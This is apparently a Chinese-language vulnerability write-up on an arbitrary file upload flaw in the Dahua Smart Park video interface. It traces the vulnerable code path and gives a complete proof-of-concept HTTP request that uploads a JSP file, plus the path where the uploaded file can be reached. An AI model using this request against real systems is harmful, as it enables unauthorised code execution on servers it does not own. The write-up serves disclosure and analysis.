大华智慧园区video接口存在任意文件上传漏洞
一、大华智慧园区video接口存在任意文件上传漏洞

漏洞接口
1
com.dahua.cardsolution.controller.publishing.MaterialController#addVideoFile()
漏洞触发流程
1
2
3
4

MaterialController#addVideoFile()
-> this.materialService.addVideoFile(materialFile)
-> this.fileManageService.sendFile(directory, fileName, videoFile.getContent())

-> FileUtil.writeBytes(sourceBytes, filePath, fileName)
在addVideoFile中会获取上传文件的名字和内容然后进入fileManageService.sendFile()方法
sendFile()会进入FileUtil.writeBytes()将文件写入服务器。


写入路径是/opt/ftp/publishingImg/VIDEO/xxxx。
但是可以看到其实webapps/publishingImg是链接到/opt/ftp/publishingImg所以是可以访问到的。
1
2
3
4
5
6
7
8
9
10
11
12
13

POST /publishing/publishing/material/file/video HTTP/1.1
Host: 10.30.100.144
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarys7AsdKmiEBicMGLb
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Length: 1970
------WebKitFormBoundarys7AsdKmiEBicMGLb
Content-Disposition: form-data; name="Filedata"; filename="11.jsp"
<% out.println("Hello"); %>
------WebKitFormBoundarys7AsdKmiEBicMGLb--

路径: /publishingImg/VIDEO/241120131714121215.jsp
###
本文由作者按照 CC BY 4.0 进行授权